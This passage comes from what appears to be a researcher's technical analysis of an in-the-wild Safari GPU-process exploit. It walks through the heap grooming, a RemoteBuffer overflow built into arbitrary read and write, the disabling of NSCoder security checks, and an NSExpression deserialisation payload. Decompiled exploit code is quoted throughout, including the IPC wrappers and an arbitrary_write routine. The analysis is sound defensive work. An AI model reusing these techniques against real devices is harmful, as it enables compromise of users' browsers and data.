b[2] = 0LL;
b[3] = 0xFFFFLL;
b[4] = arg;
return IPC_RemoteBuffer_Unmap(dst, b, 40LL);
The exploit's wrapper around the RemoteBuffer::Unmap IPC takes a single argument, which would like up perfectly with the inline-buffer pointer of the QueueSlab, replacing it with an arbitrary value.
The queue slab is pointed to by a higher-level CA::CG::Queue object, which in turn is pointed to by a CGContext object.
Groom 2
Before triggering the Unmap overflow there's another groom:
remote_device_after_base_id = rand();
for (j = 0; j < 200; j++) {
IPC_RemoteDevice_CreateBuffer_16k(
remote_device_after_base_id + j);
}
semaphore_signal(semaphore_b);
semaphore_signal(semaphore_a);
IPC_RemoteRenderingBackend_CacheNativeImage(
image_buffer_base_id + 34LL);
semaphore_signal(semaphore_b);
semaphore_signal(semaphore_a);
for (k = 0; k < 200; k++) {
IPC_RemoteDevice_CreateBuffer_16k(
remote_device_after_base_id + 200 + k);
}
This is clearly trying to place an allocation related to RemoteRenderingBackend::CacheNativeImage near a large number of allocations related to RemoteDevice::CreateBuffer which is the IPC we saw earlier which causes the allocation of RemoteBuffer objects. The purpose of this groom will become clear later.
Overflow 1
The core primitive for the first overflow involves 4 IPC methods:
- RemoteBuffer::MapAsync - sets up the destination pointer for the overflow
- RemoteBufferUnmap - performs the overflow, corrupting queue metadata
- RemoteDisplayListRecorder::DrawNativeImage - uses the corrupted queue metadata to write a pointer to a controlled address
- RemoteCDMFactoryProxy::CreateCDM - discloses the written pointer pointer value
We'll look at each of those in turn:
IPC 1 - MapAsync
for (m = 0; m < 6; m++) {
index_of_corruptor = m;
IPC_RemoteBuffer_MapAsync(remote_device_buffer_id_base + m,
0x4000LL,
0LL);


They iterate through all 6 of the RemoteBuffer objects in the hope that the groom successfully placed at least one of them directly before a QueueSlab allocation. This MapAsync IPC sets the RemoteBuffer's m_mappedRange->source field to point at the very end (hopefully at a QueueSlab.)
IPC 2 - Unmap
wrap_remote_buffer_unmap(remote_device_buffer_id_base + m,
WTF::ObjectIdentifierBase::generateIdentifierInternal_void_::current - 0x88)
wrap_remote_buffer_unmap is the wrapper function we've seen snippets of before which calls the Unmap IPC:
void* wrap_remote_buffer_unmap(int64 dst, int64 arg)
{
int64 b[5];
b[0] = 0x7F6F3229LL;
b[1] = 0LL;
b[2] = 0LL;
b[3] = 0xFFFFLL;
b[4] = arg;
return IPC_RemoteBuffer_Unmap(dst, b, 40LL);
}
The arg value passed to wrap_remote_buffer_unmap (which is the base target address for the overwrite in the next step) is (WTF::ObjectIdentifierBase::generateIdentifierInternal_void_::current - 0x88), a symbol which was linked by the JS find-and-replace on the Mach-O, it points to the global variable used here:
int64 WTF::ObjectIdentifierBase::generateIdentifierInternal()
{
return ++WTF::ObjectIdentifierBase::generateIdentifierInternal(void)::current;
}
As the name suggests, this is used to generate unique ids using a monotonically-increasing counter (there is a level of locking above this function.) The value passed in the Unmap IPC points 0x88 below the address of ::current.

If the groom works, this has the effect of corrupting a QueueSlab's inline buffer pointer with a pointer to 0x88 bytes below the counter used by the GPU process to allocate new identifiers.
IPC 3 - DrawNativeImage
for ( n = 0; n < 0x22; ++n ) {
if (n == 2 || n == 4 || n == 6 || n == 8 || n == 10 || n == 12) {
continue
}
IPC_RemoteDisplayListRecorder_DrawNativeImage(
image_buffer_base_id + n,// potentially corrupted target
image_buffer_base_id + 34LL);
The exploit then iterates through all the ImageBuffer objects (skipping those which were released to make gaps for the RemoteBuffers) and passes each in turn as the first argument to IPC_RemoteDisplayListRecorder_DrawNativeImage. The hope is that one of them had their associated QueueSlab structure corrupted. The second argument passed to DrawNativeImage is the ImageBuffer which had CacheNativeImage called on it earlier.
Let's follow the implementation of DrawNativeImage on the GPU process side to see what happens with the corrupted QueueSlab associated with that first ImageBuffer:
void RemoteDisplayListRecorder::drawNativeImage(
RenderingResourceIdentifier imageIdentifier,
const FloatSize& imageSize,
const FloatRect& destRect,
const FloatRect& srcRect,
const ImagePaintingOptions& options)
{
drawNativeImageWithQualifiedIdentifier(
{imageIdentifier, m_webProcessIdentifier},
imageSize,
destRect,
srcRect,
options);
}
This immediately calls through to:
void
RemoteDisplayListRecorder::drawNativeImageWithQualifiedIdentifier(
QualifiedRenderingResourceIdentifier imageIdentifier,
const FloatSize& imageSize,
const FloatRect& destRect,
const FloatRect& srcRect,
const ImagePaintingOptions& options)
{
RefPtr image = resourceCache().cachedNativeImage(imageIdentifier);
if (!image) {
ASSERT_NOT_REACHED();
return;
}
handleItem(DisplayList::DrawNativeImage(
imageIdentifier.object(),
imageSize,
destRect,
srcRect,
options),
*image);
}
imageIdentifier here corresponds to the ID of the ImageBuffer which was passed to CacheNativeImage earlier. Looking briefly at the implementation of CacheNativeImage we can see that it allocates a NativeImage object (which is what ends up being returned by the call to cachedNativeImage above):
void
RemoteRenderingBackend::cacheNativeImage(
const ShareableBitmap::Handle& handle,
RenderingResourceIdentifier nativeImageResourceIdentifier)
{
cacheNativeImageWithQualifiedIdentifier(
handle,
{nativeImageResourceIdentifier,
m_gpuConnectionToWebProcess->webProcessIdentifier()}
);
}
void
RemoteRenderingBackend::cacheNativeImageWithQualifiedIdentifier(
const ShareableBitmap::Handle& handle,
QualifiedRenderingResourceIdentifier nativeImageResourceIdentifier)
{
auto bitmap = ShareableBitmap::create(handle);
if (!bitmap)
return;
auto image = NativeImage::create(
bitmap->createPlatformImage(
DontCopyBackingStore,
ShouldInterpolate::Yes),
nativeImageResourceIdentifier.object());
if (!image)
return;
m_remoteResourceCache.cacheNativeImage(
image.releaseNonNull(),
nativeImageResourceIdentifier);
}
This NativeImage object is allocated by the default system malloc.
Returning to the DrawNativeImage flow we reach this:
void DrawNativeImage::apply(GraphicsContext& context, NativeImage& image) const
{
context.drawNativeImage(image, m_imageSize, m_destinationRect, m_srcRect, m_options);
}
The context object is a GraphicsContextCG, a wrapper around a system CoreGraphics CGContext object:
void GraphicsContextCG::drawNativeImage(NativeImage& nativeImage, const FloatSize& imageSize, const FloatRect& destRect, const FloatRect& srcRect, const ImagePaintingOptions& options)
This ends up calling:
CGContextDrawImage(context, adjustedDestRect, subImage.get());
Which calls CGContextDrawImageWithOptions.
Through a few more levels of indirection in the CoreGraphics library this eventually reaches:
int64 CA::CG::ContextDelegate::draw_image_(
int64 delegate,
int64 a2,
int64 a3,
CGImage *image...) {
...
alloc_from_slab = CA::CG::Queue::alloc(queue, 160);
if (alloc_from_slab)
CA::CG::DrawImage::DrawImage(
alloc_from_slab,
Info_2,
a2,
a3,
FillColor_2,
&v18,
AlternateImage_0);
Via the delegate object the code retrieves the CGContext and from there the Queue with the corrupted QueueSlab. They then make a 160 byte allocation from the corrupted queue slab.
void*
CA::CG::Queue::alloc(CA::CG::Queue *q, __int64 size)
{
uint64_t buffer*;
...
size_rounded = (size + 31) & 0xFFFFFFFFFFFFFFF0LL;
current_slab = q->current_slab;
if ( !current_slab )
goto alloc_slab;
if ( !q->c || current_slab->remaining_size >= size_rounded )
goto GOT_ENOUGH_SPACE;
...
GOT_ENOUGH_SPACE:
remaining_size = current_slab->remaining_size;
new_remaining = remaining_size - size_requested_rounded;
if ( remaining_size >= size_requested_rounded )
{
buffer = current_slab->end;
current_slab->remaining_size = new_remaining;
current_slab->end = buffer + size_rounded;
goto RETURN_ALLOC;
...
RETURN_ALLOC:
buffer[0] = size_rounded;
atomic_fetch_add(q->alloc_meta);
buffer[1] = q->alloc_meta
...
return &buffer[2];
}
When CA::CG::Queue::alloc attempts to allocate from the corrupted QueueSlab, it sees that the slab claims to have 0xffff bytes of free space remaining so proceeds to write a 0x10 byte header into the buffer by following the end pointer, then returns that end pointer plus 0x10. This has the effect of returning a value which points 0x78 bytes below the WTF::ObjectIdentifierBase::generateIdentifierInternal(void)::current global.
draw_image_ then passes this allocation as the first argument to CA::CG::DrawImage::DrawImage (with the cachedImage pointer as the final argument.)
int64 CA::CG::DrawImage::DrawImage(
int64 slab_buf,
int64 a2,
int64 a3,
int64 a4,
int64 a5,
OWORD *a6,
CGImage *img)
{
...
(slab_buf + 0x78) = CGImageRetain(img);
DrawImage writes the pointer to the cachedImage object to +0x78 in the fake slab allocation, which happens now to exactly overlap WTF::ObjectIdentifierBase::generateIdentifierInternal(void)::current. This has the effect of replacing the current value of the ::current monotonic counter with the address of the cached NativeImage object.
IPC 4 - CreateCDM
The final step in this section is to then call any IPC which causes the GPU process to allocate a new identifier using generateIdentifierInternal:
interesting_identifier = IPC_RemoteCDMFactoryProxy_CreateCDM();
If the new identifier is greater than 0x10000 they mask off the lower 4 bits and have successfully disclosed the remote address of the cached NativeImage object.
Over and over - arbitrary read
The next stage is to build an arbitrary read primitive, this time using 5 IPCs:
- MapAsync - sets up the destination pointer for the overflow
- Unmap - performs the overflow, corrupting queue metadata
- SetCTM - sets up parameters
- FillRect - writes the parameters through a controlled pointer
- CreateRecorder - returns data read from an arbitrary address
Arbitrary read IPC 1 & 2: MapAsync/Unmap
MapAsync and Unmap are used to again corrupt the same QueueSlab object, but this time the queue slab buffer pointer is corrupted to point 0x18 bytes below the following symbol:
WebCore::MediaRecorderPrivateWriter::mimeType(void)const::$_11::operator() const(void)::impl
Specifically, that symbol is the constant StringImpl object for the "audio/mp4" string returned by reference from this function:
const String&
MediaRecorderPrivateWriter::mimeType() const {
static NeverDestroyed<const String>
audioMP4(MAKE_STATIC_STRING_IMPL("audio/mp4"));
static NeverDestroyed<const String>
videoMP4(MAKE_STATIC_STRING_IMPL("video/mp4"));
return m_hasVideo ? videoMP4 : audioMP4;
}
Concretely this is a StringImplShape object with this layout:
class STRING_IMPL_ALIGNMENT StringImplShape {
unsigned m_refCount;
unsigned m_length;
union {
const LChar* m_data8;
const UChar* m_data16;
const char* m_data8Char;
const char16_t* m_data16Char;
};
mutable unsigned m_hashAndFlags;
};
Arbitrary read IPC 3: SetCTM
The next IPC is RemoteDisplayListRecorder::SetCTM:
messages -> RemoteDisplayListRecorder NotRefCounted Stream {
...
SetCTM(WebCore::AffineTransform ctm) StreamBatched
...
CTM is the "Current Transform Matrix" and the WebCore::AffineTransform object passed as the argument is a simple struct with 6 double values defining an affine transformation.
The exploit IPC wrapper function takes two arguments in addition to the image buffer id, and from the surrounding context it's clear that they must be a length and pointer for the arbitrary read:
IPC_RemoteDisplayListRecorder_SetCTM(
candidate_corrupted_target_image_buffer_id,
(read_this_much << 32) | 0x100,
read_from_here);
The wrapper passes those two 64-bit values as the first two "doubles" in the IPC. On the receiver side the implementation doesn't do much apart from directly store those affine transform parameters into the CGContext's CGState object:
void
setCTM(const WebCore::AffineTransform& transform) final
{
GraphicsContextCG::setCTM(
m_inverseImmutableBaseTransform * transform);
}
void
GraphicsContextCG::setCTM(const AffineTransform& transform)
{
CGContextSetCTM(platformContext(), transform);
m_data->setCTM(transform);
m_data->m_userToDeviceTransformKnownToBeIdentity = false;
}
Reversing CGContextSetCTM we see that the transform is just stored into a 0x30 byte field at offset +0x18 in the CGContext's CGGState object (at +0x60 in the CGContext):
188B55CD4 EXPORT _CGContextSetCTM
188B55CD4 MOV X8, X0
188B55CD8 CBZ X0, loc_188B55D0C
188B55CDC LDR W9, [X8,#0x10]
188B55CE0 MOV W10, #'CTXT'
188B55CE8 CMP W9, W10
188B55CEC B.NE loc_188B55D0C
188B55CF0 LDR X8, [X8,#0x60]
188B55CF4 LDP Q0, Q1, [X1]
188B55CF8 LDR Q2, [X1,#0x20]
188B55CFC STUR Q2, [X8,#0x38]
188B55D00 STUR Q1, [X8,#0x28]
188B55D04 STUR Q0, [X8,#0x18]
188B55D08 RET
Arbitrary read IPC 4: FillRect
This IPC takes a similar path to the DrawNativeImage IPC discussed earlier. It allocates a new buffer from the corrupted QueueSlab with the value returned by CA::CG::Queue::alloc this time now pointing 8 bytes below the "audio/mp4" StringImpl. FillRect eventually reaches this code
CA::CG::DrawOp::DrawOp(slab_ptr, a1, a3, CGGState, a5, v24);
...
CTM_2 = (_OWORD *)CGGStateGetCTM_2(CGGGState);
v13 = CTM_2[1];
v12 = CTM_2[2];
*(_OWORD *)(slab_ptr + 8) = *CTM_2;
*(_OWORD *)(slab_ptr + 0x18) = v13;
*(_OWORD *)(slab_ptr + 0x28) = v12;
…which just directly copies the 6 CTM doubles to offset +8 in the allocation returned by the corrupted QueueSlab, which overlaps completely with the StringImpl, corrupting the string length and buffer pointer.
Arbitrary read IPC 5: CreateRecorder
messages -> RemoteMediaRecorderManager NotRefCounted {
CreateRecorder(
WebKit::MediaRecorderIdentifier id,
bool hasAudio,
bool hasVideo,
struct WebCore::MediaRecorderPrivateOptions options)
->
( std::optional<WebCore::ExceptionData> creationError,
String mimeType,
unsigned audioBitRate,
unsigned videoBitRate)
ReleaseRecorder(WebKit::MediaRecorderIdentifier id)
}
The CreateRecorder IPC returns, among other things, the contents of the mimeType String which FillRect corrupted to point to an arbitrary location, yielding the arbitrary read primitive.
What to read?
Recall that the cacheNativeImage operation was sandwiched between the allocation of 400 RemoteBuffer objects via the RemoteDevice::CreateBuffer IPC.
Note that earlier (for the MapAsync/Unmap corruption) it was the backing buffer pages of the RemoteBuffer which were the groom target - that's not the case for the memory disclosure. The target is instead the AGXG15FamilyBuffer object which is the wrapper object which points to those backing pages. These are also allocated by during the RemoteDevice::CreateBuffer IPC calls. Crucially, these wrapper objects are allocated by the default malloc implementation, which is malloc_zone_malloc using the default ("scalable") zone. @elvanderb covered the operation of this heap allocator in their "Heapple Pie" presentation. Provided that the targeted allocation size's freelist is empty this zone will allocate upwards, making it likely that the NativeImage and AGXG15FamilyBuffer objects will be near each other in virtual memory.
They use the arbitrary read primitive to read 3 pages of data from the GPU process, starting from the address of the cached NativeImage and they search for a pointer to the AGXG15FamilyBuffer Objective-C isa pointer (masking out any PAC bits):
for ( ii = 0; ii < 0x1800; ++ii ) {
if ( ((leaker_buffer_contents[ii] >> 8) & 0xFFFFFFFF0LL) ==
(AGXMetalG15::_OBJC_CLASS___AGXG15FamilyBuffer & 0xFFFFFFFF0LL) )
...
What to write?
If the search is successful they now know the absolute address of one of the AGXG15FamilyBuffer objects - but at this point they don't know which of the RemoteBuffer objects it corresponds to..
They use the same Map/Unmap/SetCTM/FillRect IPCs as in the setup for the arbitrary read to write the address of WTF::ObjectIdentifierBase::generateIdentifierInternal_void_::current (the monotonic unique id counter seen earlier) into the field at +0x98 of the AGXG15FamilyBuffer.
Looking at the class hierarchy of AGXG15FamilyBuffer (AGXG15FamilyBuffer : AGXBuffer : IOGPUMetalBuffer : IOGPUMetalResource : _MTLResource : _MTLObjectWithLabel : NSObject) we find that +0x98 is the virtualAddress property of IOGPUMetalResource.
@interface IOGPUMetalResource : _MTLResource <MTLResourceSPI> {
IOGPUMetalResource* _res;
IOGPUMetalResource* next;
IOGPUMetalResource* prev;
unsigned long long uniqueId;
}
@property (readonly) _IOGPUResource* resourceRef;
@property (nonatomic,readonly) void* virtualAddress;
@property (nonatomic,readonly) unsigned long long gpuAddress;
@property (nonatomic,readonly) unsigned resourceID;
@property (nonatomic,readonly) unsigned long long resourceSize;
@property (readonly) unsigned long long cpuCacheMode;
I mentioned earlier that the destination pointer for the MapAsync/Unmap bad memcpy was calculated from a buffer property called contents, not virtualAddress:
return static_cast<char*>(m_buffer.contents) + offset;
Dot syntax in Objective-C is syntactic sugar around calling an accessor method and the contents accessor directly calls the virtualAddress accessor, which returns the virtualAddress field:
void* -[IOGPUMetalBuffer contents]
B _objc_msgSend$virtualAddress_1
[IOGPUMetalResource virtualAddress]
ADRP X8, #_OBJC_IVAR_$_IOGPUMetalResource._res@PAGE
LDRSW X8, [X8,#_OBJC_IVAR_$_IOGPUMetalResource._res@PAGEOFF] ; 0x18
ADD X8, X0, X8
LDR X0, [X8,#0x80]
RET
They then loop through each of the candidate RemoteBuffer objects, mapping the beginning then unmapping with an 8 byte buffer, causing a write of a sentinel value through the potentially corrupted IOGPUMetalResource::virtualAddress field:
for ( jj = 200; jj < 400; ++jj )
{
sentinel = 0x3A30DD9DLL;
IPC_RemoteBuffer_MapAsync(remote_device_after_base_id + jj, 0LL, 0LL);
IPC_RemoteBuffer_Unmap(remote_device_after_base_id + jj, &sentinel, 8LL);
semaphore_signal(semaphore_a);
CDM = IPC_RemoteCDMFactoryProxy_CreateCDM();
if ( CDM >= 0x3A30DD9E && CDM <= 0x3A30DF65 ) {
...
After each write they request a new CDM and look to see whether they got a resource ID near the sentinel value they set - if so then they've found a RemoteBuffer whose virtual address they can completely control!
They store this id and use it to build their final arbitrary write primitive with 6 IPCs:
arbitrary_write(u64 ptr, u64 value_ptr, u64 size) {
IPC_RemoteBuffer_MapAsync(
remote_device_buffer_id_base + index_of_corruptor,
0x4000LL, 0LL);
wrap_remote_buffer_unmap(
remote_device_buffer_id_base + index_of_corruptor,
agxg15familybuffer_plus_0x80);
IPC_RemoteDisplayListRecorder_SetCTM(
candidate_corrupted_target_image_buffer_id,
ptr,
0LL);
IPC_RemoteDisplayListRecorder_FillRect(
candidate_corrupted_target_image_buffer_id);
IPC_RemoteBuffer_MapAsync(
device_id_with_corrupted_backing_buffer_ptr, 0LL, 0LL);
IPC_RemoteBuffer_Unmap(
device_id_with_corrupted_backing_buffer_ptr, value_ptr, size);
}
The first MapAsync/Unmap corrupt the original QueueSlab to point the buffer pointer to 0x18 bytes below the address of the virtualAddress field of an AGXG15FamilyBuffer.
SetCTM and FillRect then cause the arbitrary write target pointer value to be written through the corrupted QueueSlab allocation to replace the AGXG15FamilyBuffer's virtualAddress member.
The final MapAsync/Unmap pair then write through that corrupted virtualAddress field, yielding an arbitrary write primitive which won't corrupt any surrounding memory.
Mitigating mitigations
At this point the attackers have an arbitrary read/write primitive - it's surely game over. But never-the-less, the most fascinating parts of this exploit are still to come.
Remember, they are seeking not just to exploit this vulnerability; they are really seeking to minimize the overall cost of successfully exploiting as many full exploit chains as possible with the lowest marginal cost. This is typically done using custom frameworks which permit code-reuse across exploits. In this case the goal is to use some resources (IOKit userclients) which only the GPU Process has access to, but this is done in a very generic way using a custom framework requiring only a few arbitrary writes to kick off.
What's old is new again - NSArchiver
The FORCEDENTRY sandbox escape exploit which I wrote about last year used a logic flaw to enable the evaluation of an NSExpression across a sandbox boundary. If you're unfamiliar with NSExpression exploitation I'd recommend reading that post first.
As part of the fix for that issue Apple introduced various hardening measures intended to restrict both the computational power of NSExpressions as well as the particular avenue used to cause the evaluation of an NSExpression during object deserialization.
The functionality was never actually removed though. Instead, it was deprecated and gated behind various flags. This likely did lock down the attack surface from certain perspectives; but with a sufficiently powerful initial primitive (like an arbitrary read/write) those flags can simply be flipped and the full power of NSExpression-based scripting can be regained. And that's exactly what this exploit continues on to do...
Flipping bits
Using the arbitrary read/write they flip the globals used in places like __NSCoderEnforceFirstPartySecurityRules to disable various security checks.
They also swap around the implementation class of NSSharedKeySet to be PrototypeTools::_OBJC_CLASS___PTModule and swap the NSKeyPathSpecifierExpression and NSFunctionExpression classRefs to point to each other.
Forcing Entry
We've seen throughout this writeup that Safari has its own IPC mechanism with custom serialization - it's not using XPC or MIG or protobuf or Mojo or any of the dozens of other serialization options. But is it the case that everything gets serialized with their custom code?
As we observed in the ForcedEntry writeup, it's often just one tiny, innocuous line of code which ends up opening up an enormous extra attack surface. In ForcedEntry it was a seemingly simple attempt to edit the loop count of a GIF. Here, there's another simple piece of code which opens up a potentially unexpected huge extra attack surface: NSKeyedArchiver. It turns out, you can get NSKeyedArchiver objects serialized and deserialized across a Safari IPC boundary, specifically using this IPC:
RedirectReceived(
WebKit::RemoteMediaResourceIdentifier identifier,
WebCore::ResourceRequest request,
WebCore::ResourceResponse response)
->
(WebCore::ResourceRequest returnRequest)
This IPC takes two arguments:
WebCore::ResourceRequest request
WebCore::ResourceResponse response
Let's look at the ResourceRequest deserialization code:
bool
ArgumentCoder<ResourceRequest>::decode(
Decoder& decoder,
ResourceRequest& resourceRequest)
{
bool hasPlatformData;
if (!decoder.decode(hasPlatformData))
return false;
bool decodeSuccess =
hasPlatformData ?
decodePlatformData(decoder, resourceRequest)
:
resourceRequest.decodeWithoutPlatformData(decoder);
That in turn calls:
bool
ArgumentCoder<WebCore::ResourceRequest>::decodePlatformData(
Decoder& decoder,
WebCore::ResourceRequest& resourceRequest)
{
bool requestIsPresent;
if (!decoder.decode(requestIsPresent))
return false;
if (!requestIsPresent) {
resourceRequest = WebCore::ResourceRequest();
return true;
}
auto request = IPC::decode<NSURLRequest>(
decoder, NSURLRequest.class);
That last line decoding request looks slightly different to the others - rather than calling decoder.decoder() passing the field to decode by reference they're explicitly typing the field here in the template invocation, which takes a different decoder path:
template<typename T, typename>
std::optional<RetainPtr<T>> decode(
Decoder& decoder, Class allowedClass)
{
return decode<T>(decoder, allowedClass ?
@[ allowedClass ] : @[ ]);
}
(note the @[] syntax defines an Objective-C array literal so this is creating an array with a single entry)
This then calls:
template<typename T, typename>
std::optional<RetainPtr<T>> decode(
Decoder& decoder, NSArray<Class> *allowedClasses)
{
auto result = decodeObject(decoder, allowedClasses);
if (!result)
return std::nullopt;
ASSERT(!*result ||
isObjectClassAllowed((*result).get(), allowedClasses));
return { *result };
}
This continues on to a different argument decoder implementation than the one we've seen so far:
std::optional<RetainPtr<id>>
decodeObject(
Decoder& decoder,
NSArray<Class> *allowedClasses)
{
bool isNull;
if (!decoder.decode(isNull))
return std::nullopt;
if (isNull)
return { nullptr };
NSType type;
if (!decoder.decode(type))
return std::nullopt;
In this case, rather than knowing the type to decode upfront they decode a type dword from the message and choose a deserializer not based on what type they expect, but what type the message claims to contain:
switch (type) {
case NSType::Array:
return decodeArrayInternal(decoder, allowedClasses);
case NSType::Color:
return decodeColorInternal(decoder);
case NSType::Dictionary:
return decodeDictionaryInternal(decoder, allowedClasses);
case NSType::Font:
return decodeFontInternal(decoder);
case NSType::Number:
return decodeNumberInternal(decoder);
case NSType::SecureCoding:
return decodeSecureCodingInternal(decoder, allowedClasses);
case NSType::String:
return decodeStringInternal(decoder);
case NSType::Date:
return decodeDateInternal(decoder);
case NSType::Data:
return decodeDataInternal(decoder);
case NSType::URL:
return decodeURLInternal(decoder);
case NSType::CF:
return decodeCFInternal(decoder);
case NSType::Unknown:
break;
}
In this case they choose type 7, which corresponds to NSType::SecureCoding, decoded by calling decodeSecureCodingInternal which allocates an NSKeyedUnarchiver initialized with data from the IPC message:
auto unarchiver =
adoptNS([[NSKeyedUnarchiver alloc]
initForReadingFromData:
bridge_cast(data.get()) error:nullptr]);
The code adds a few more classes to the allow-list to be decoded:
auto allowedClassSet =
adoptNS([[NSMutableSet alloc] initWithArray:allowedClasses]);
[allowedClassSet addObject:WKSecureCodingURLWrapper.class];
[allowedClassSet addObject:WKSecureCodingCGColorWrapper.class];
if ([allowedClasses containsObject:NSAttributedString.class]) {
[allowedClassSet
unionSet:NSAttributedString.allowedSecureCodingClasses];
}
then unarchives the object:
id result =
[unarchiver decodeObjectOfClasses:
allowedClassSet.get()
forKey:
NSKeyedArchiveRootObjectKey];
The serialized root object sent by the attackers is a WKSecureCodingURLWrapper. Deserialization of this is allowed because it was explicitly added to the allow-list above. Here's the WKSecureCodingURLWrapper::initWithCoder implementation:
- (instancetype)initWithCoder:(NSCoder *)coder
{
auto selfPtr = adoptNS([super initWithString:@""]);
if (!selfPtr)
return nil;
BOOL hasBaseURL;
[coder decodeValueOfObjCType:"c"
at:&hasBaseURL
size:sizeof(hasBaseURL)];
RetainPtr<NSURL> baseURL;
if (hasBaseURL)
baseURL =
(NSURL *)[coder decodeObjectOfClass:NSURL.class
forKey:baseURLKey];
...
}
This in turn decodes an NSURL, which decodes an NSString member named "NS.relative". The attacker object passes a subclass of NSString which is _NSLocalizedString which sets up the following allow-list:
v10 = objc_opt_class_385(&OBJC_CLASS___NSDictionary);
v11 = objc_opt_class_385(&OBJC_CLASS___NSArray);
v12 = objc_opt_class_385(&OBJC_CLASS___NSNumber);
v13 = objc_opt_class_385(&OBJC_CLASS___NSString);
v14 = objc_opt_class_385(&OBJC_CLASS___NSDate);
v15 = objc_opt_class_385(&OBJC_CLASS___NSData);
v17 = objc_msgSend_setWithObjects__0(&OBJC_CLASS___NSSet, v16, v10, v11, v12, v13, v14, v15, 0LL);
v20 = objc_msgSend_decodeObjectOfClasses_forKey__0(a3, v18, v17, CFSTR("NS.configDict"));
They then deserialize an NSSharedKeyDictionary (which is a subclass of NSDictionary):
-[NSSharedKeyDictionary initWithCoder:]
...
v6 = objc_opt_class_388(&OBJC_CLASS___NSSharedKeySet);
...
v11 = (__int64)objc_msgSend_decodeObjectOfClass_forKey__4(a3, v8, v6, CFSTR("NS.skkeyset"));
NSSharedKeyDictionary then adds NSSharedKeySet to the allow-list and decodes one.
But recall that using the arbitrary write they've swapped the implementation class used by NSSharedKeySet to instead be PrototypeTools::_OBJC_CLASS___PTModule! Which means that initWithCoder is now actually going to be called on a PTModule. And because they also flipped all the relevant security mitigation bits, unarchiving a PTModule will have the same side effect as it did in ForcedEntry of evaluating an NSFunctionExpression. Except rather than a few kilobytes of serialized NSFunctionExpression, this time it's half a megabyte. Things are only getting started!
Part II - Data Is All You Need
NSKeyedArchiver objects are serialized as bplist objects. Extracting the bplist out of the exploit binary we can see that it's 437KB! The first thing to do is just run strings to get an idea of what might be going on. There are lots of strings we'd expect to see in a serialized NSFunctionExpression:
NSPredicateOperator_
NSRightExpression_
NSLeftExpression
NSComparisonPredicate[NSPredicate
^NSSelectorNameYNSOperand[NSArguments
NSFunctionExpression\NSExpression
NSConstantValue
NSConstantValueExpressionTself
\NSCollection
NSAggregateExpression
There are some indications that they might be doing some much more complicated stuff like executing arbitrary syscalls:
syscallInvocation
manipulating locks:
os_unfair_unlock_0x34
%os_unfair_lock_0x34InvocationInstance
spinning up threads:
.detachNewThreadWithBlock:_NSFunctionExpression
detachNewThreadWithBlock:
!NSThread_detachNewThreadWithBlock
XNSThread
3NSThread_detachNewThreadWithBlockInvocationInstance
6NSThread_detachNewThreadWithBlockInvocationInstanceIMP
pthreadinvocation
pthread____converted
yWpthread
pthread_nextinvocation
pthread_next____converted
and sending and receiving mach messages:
mach_msg_sendInvocation
mach_msg_receive____converted
mach_make_memory_entryInvocation
mach_make_memory_entry
#mach_make_memory_entryInvocationIMP
as well as interacting with IOKit:
IOServiceMatchingInvocation
IOServiceMatching
IOServiceMatchingInvocationIMP
In addition to these strings there are also three fairly large chunks of javascript source which also look fairly suspicious:
var change_scribble=[.1,.1];change_scribble[0]=.2;change_scribble[1]=.3;var scribble_element=[.1];
...
Starting up
Last time I analysed one of these I used plutil to dump out a human-readable form of the bplist. The object was small enough that I was then able to reconstruct the serialized object by hand. This wasn't going to work this time:
$ plutil -p bplist_raw | wc -l
58995
Here's a random snipped a few tens of thousands of lines in:
14319 => {
"$class" =>
<CFKeyedArchiverUID 0x600001b32f60 [0x7ff85d4017d0]>
{value = 29}
"NSConstantValue" =>
<CFKeyedArchiverUID 0x600001b32f40 [0x7ff85d4017d0]>
{value = 14320}
}
14320 => 2
14321 => {
"$class" =>
<CFKeyedArchiverUID 0x600001b32fe0 [0x7ff85d4017d0]>
{value = 27}
"NSArguments" =>
<CFKeyedArchiverUID 0x600001b32fc0 [0x7ff85d4017d0]>
{value = 14323}
"NSOperand" =>
<CFKeyedArchiverUID 0x600001b32fa0 [0x7ff85d4017d0]>
{value = 14319}
"NSSelectorName" =>
<CFKeyedArchiverUID 0x600001b32f80 [0x7ff85d4017d0]>
{value = 14322}
There are a few possible analysis approaches here: I could just deserialize the object using NSKeyedUnarchiver and see what happens (potentially using dtrace to hook interesting places) but I didn't want to just learn what this serialized object does - I want to know how it works.
Another option would be parsing the output of plutil but I figured this was likely almost as much work as parsing the bplist from scratch so I decided to just write my own bplist and NSArchiver parser and go from there.
This might seem like overdoing it, but with such a huge object it was likely I was going to need to be in the position to manipulate the object quite a lot to figure out how it actually worked.
bplist
Fortunately, bplist isn't a very complicated serialization format and only takes a hundred or so lines of code to implement. Furthermore, I didn't need to support all the bplist features, just those used in the single serialized object I was investigating.
This blog post gives a great overview of the format and also links to the CoreFoundation .c file containing a comment defining the format.
A bplist serialized object has 4 sections:
- header
- objects
- offsets
- trailer
The objects section contains all the serialized objects one after the other. The offsets table contains indexes into the objects section for each object. Compound objects (arrays, sets and dictionaries) can then reference other objects via indexes into the offsets table.
bplist only supports a small number of built-in types:
null, bool, int, real, date, data, ascii string, unicode string, uid, array, set and dictionary
The serialized form of each type is pretty straightforward, and explained clearly in this comment in CFBinaryPlist.c:
Object Formats (marker byte followed by additional info in some cases)
null 0000 0000
bool 0000 1000 // false
bool 0000 1001 // true
fill 0000 1111 // fill byte
int 0001 nnnn ... // # of bytes is 2^nnnn, big-endian bytes
real 0010 nnnn ... // # of bytes is 2^nnnn, big-endian bytes
date 0011 0011 ... // 8 byte float follows, big-endian bytes
data 0100 nnnn [int] ... // nnnn is number of bytes unless 1111 then int count follows, followed by bytes
string 0101 nnnn [int] ... // ASCII string, nnnn is # of chars, else 1111 then int count, then bytes
string 0110 nnnn [int] ... // Unicode string, nnnn is # of chars, else 1111 then int count, then big-endian 2-byte uint16_t
0111 xxxx // unused
uid 1000 nnnn ... // nnnn+1 is # of bytes
1001 xxxx // unused
